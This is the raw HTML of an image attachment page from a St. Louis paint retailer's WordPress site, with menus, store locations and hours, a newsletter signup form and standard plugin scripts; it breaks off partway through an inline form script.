id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-223"><a href="https://flanaganpaint.com"><span >Home</span></a></li>
<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://flanaganpaint.com/products/farrow-and-ball/"><span >Farrow &#038; Ball</span></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://flanaganpaint.com/products/"><span >Products ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://flanaganpaint.com/promotions/"><span >Promotions</span></a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://flanaganpaint.com/products/interior-paint/"><span >Interior Paint</span></a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://flanaganpaint.com/products/exterior-paints-stains/"><span >Exterior Paints &#038; Stains</span></a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://flanaganpaint.com/products/paint-primer/"><span >Paint Primer</span></a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://flanaganpaint.com/products/specialty-paints/"><span >Specialty Paints</span></a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://flanaganpaint.com/products/gaco-silicone-roof-coatings/"><span >Gaco™ Silicone Roof Coatings</span></a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-91"><a href="https://flanaganpaint.com/about/"><span >About ▼</span></a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://flanaganpaint.com/young-retailer-of-the-year/"><span >Retailer of the Year</span></a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://flanaganpaint.com/about/press/"><span >Press</span></a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-720"><a href="https://flanaganpaint.com/blog/"><span >Blog</span></a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://flanaganpaint.com/services/"><span >Services</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://flanaganpaint.com/locations/"><span >Locations</span></a></li>
<li class="right search"><form apbct-form-sign="native_search" class="search-form" method="get" action="https://flanaganpaint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://flanaganpaint.com/?s={s}"><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="53803"
               /></form></li></ul></div></nav><div class="widget-area header-widget-area"><section id="custom_html-3" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button" href="/talk-to-a-paint-expert/">Meet A Professional</a></div></div></section>
</div></div></header><div class="site-inner"><section class="hero-section" id="hero-section" role="banner"><div class="wrap"></div></section><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-259 attachment type-attachment status-inherit entry" aria-label="s279951252423503188_p26_i1_w300" itemref="hero-section"><p class="entry-meta"><time class="entry-time">December 23, 2019</time> By <span class="entry-author"><a href="https://flanaganpaint.com/author/claireworryfreemarketing-com/" class="entry-author-link" rel="author"><span class="entry-author-name">Worry Free Marketing</span></a></span>  </p><div class="entry-content"><p class="attachment"><a href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/s279951252423503188_p26_i1_w300.png'><img decoding="async" width="300" height="300" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/s279951252423503188_p26_i1_w300-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/s279951252423503188_p26_i1_w300.png 300w, https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/s279951252423503188_p26_i1_w300-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer"><div class="before-footer widget-area"><div class="wrap"><section id="text-12" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Flanagan Paint &amp; Supply is your primary Benjamin Moore provider in the St. Louis area. We feature a unique selection of specialty paints, stains, wall coverings, window treatments, customized closets, and flooring. Wondering how to complete your latest project? We can help! Call one of our stores today or <a href="https://flanaganpaint.com/">visit us online</a>. We are proud to serve the St. Louis community, and we have locations in Ellisville, Wentzville, Webster Groves, and St. Peters, MO, and Edwardsville IL.</p>
</div>
		</div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-3" class="widget-odd widget-last widget-first widget-1 widget widget_media_image"><div class="widget-wrap"><img width="167" height="58" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/uploads/2019/12/Flanagan_Logo.png" class="image wp-image-67  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-3" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="left-widget">
<h3>Site Map</h3>
<ul>
<li><a href="https://flanaganpaint.com">Home</a></li>
<li><a href="/products/">Products</a></li>
<li><a href="/about/">About</a></li>
<li><a href="/services/">Services</a></li>
<li><a href="locations">Locations</a></li>
<li><a href="https://www.shopflanagan.com/">Shop Online</a></li>
</ul>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-7" class="widget-odd widget-last widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="right-widget-col">
<h3>Locations</h3>
<p><strong>Ellisville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.6037954,-90.5840519,15z/data=!4m5!3m4!1s0x0:0x99e2bca3a1729a5a!8m2!3d38.6037954!4d-90.5840519" target="_blank" rel="noopener">15878 Clayton Road<br />
Ellisville, MO 63011</a></p>
<p><a href="tel:1-636-391-8448">636 . 391 . 8448</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: 10 &#8211; 2</p>
<p><strong>Webster Groves</strong></p>
<p><a href="https://www.google.com/maps/place/Benjamin+Moore/@38.5681008,-90.3420274,15z/data=!4m2!3m1!1s0x0:0xaf48c6425524c22?sa=X&amp;ved=2ahUKEwjU2YvtlZz4AhVcmYQIHRDbDTgQ_BJ6BAhzEAU" target="_blank" rel="noopener">8041A Watson Rd<br />
Webster Groves, MO 63119</a></p>
<p><a href="tel:1-314-962-7575">314 . 962 . 7575</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 4 | Sun: Closed</p>
<p><strong>Saint Peters</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply+-+Benjamin+Moore+Paint/@38.7447409,-90.5803508,15z/data=!4m2!3m1!1s0x0:0xf8fa620d9cd80e81?sa=X&amp;ved=2ahUKEwjkx-uElpz4AhWFsDEKHR8CCiUQ_BJ6BAhQEAU" target="_blank" rel="noopener">3790 Harvester Rd Suite 2<br />
St Peters, MO 63303</a></p>
<p><a href="tel:1-636-626-2334">636-626-2334</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Edwardsville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Edwardsville/@38.7948622,-89.9511608,15z/data=!4m2!3m1!1s0x0:0x82f773546e2eacc7?sa=X&amp;ved=2ahUKEwjctqKmlpz4AhU0ZjABHYMKDbkQ_BJ6BAhTEAU" target="_blank" rel="noopener">1510 Troy Road<br />
Edwardsville IL, 62025</a></p>
<p><a href="tel:1-618-656-0490">618-656-0490</a></p>
<p>M-F: 7 &#8211; 5 | Sat: 8 &#8211; 2 | Sun: Closed</p>
<p><strong>Wentzville</strong></p>
<p><a href="https://www.google.com/maps/place/Flanagan+Paint+%26+Supply-+Benjamin+Moore+Paint-+Wentzville/@38.81144,-90.8529107,15z/data=!4m2!3m1!1s0x0:0x532505d928a201d8?sa=X&amp;hl=en&amp;ved=2ahUKEwi079iosu74AhWQEmIAHZ9ZBzEQ_BJ6BAhFEAU" target="_blank" rel="noopener">405 East Pierce Blvd<br />
Wentzville, MO 63385</a></p>
<p><a href="tel:636-538-6060">636-538-6060</a></p>
<p>M-F: 7 &#8211; 5 | Sat: Closed | Sun: Closed</p>
</div>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-5" class="widget-odd widget-first widget-1 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h3>Join Our Paint Club</h3>
<p>Don’t wait for a sale to buy your paint. Paint Club members get up to 40% off in-store products, 365 days a year. Join for FREE today!</p>
</div>
		</div></section>
<section id="gform_widget-2" class="widget-even widget-last widget-2 footer-form widget gform_widget"><div class="widget-wrap"><link rel='stylesheet' id='gforms_reset_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"7973c0cc3a6a6a79995dd9b27ad528d8","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.25" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/products/attachment/s279951252423503188_p26_i1_w300/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>CAPTCHA</label><div id='input_2_2' class='ginput_container ginput_recaptcha' data-sitekey='6LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImVkN2NlNTVhM2I5YjQ3ZWQxYjcwMTZlOTZiMGM0ODczIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://flanaganpaint.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</div></div></div><div class="footer-credits widget-area"><div class="wrap"><section id="simple-social-icons-4" class="widget-odd widget-first widget-1 widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/flanaganpaint" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/flanagandesign/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-4"><title id="social-pinterest-4">Pinterest</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/flanaganpaintco" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://flanaganpaint.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="text-10" class="widget-even widget-last widget-2 final-footer widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>Copyright &#xA9;&nbsp;2026 · All content owned by Flanagan Paint. <a href="/sitemap/">Sitemap</a>.</p>
<p>Website created and managed by Worry Free <a href="http://www.worryfreemarketing.com" target="_blank" rel="noopener">Marketing, St. Louis</a></p>
<p><a href="https://flanaganpaint.com/privacy-policy/">Privacy Policy | Terms &amp; Conditions</a></p>
</div>
		</div></section>
</div></div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/corporate-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57LVXV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-radius: 0px; color: #c6cace !important; border: 0px #fdfeff solid !important; font-size: 20px; padding: 10px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: transparent !important; border-color: #fdfeff !important; color: #02843c !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted transparent !important; }</style><script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/modernizr.min.js?ver=3.5.0" id="corporate-pro-modernizr-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/slick.min.js?ver=1.8.1" id="corporate-pro-slick-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/fitvids.min.js?ver=1.1.1" id="corporate-pro-fitvids-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/theme.min.js?ver=1.1.1" id="corporate-pro-pro-js"></script>
<script type="text/javascript" id="corporate-pro-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"","subMenu":"","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/menus.min.js?ver=1.1.1" id="corporate-pro-menus-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7973c0cc3a6a6a79995dd9b27ad528d8"},"ajax":{"ajaxurl":"https:\/\/flanaganpaint.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e8abd67116","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/flanaganpaint.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b149f52372"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 2: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"contains","value":"@"}]},"nextButton":null,"section":null} }, dependents: { 2: [2] }, animation: 0, defaults: [], fields: {"1":[2],"2":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [2], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = 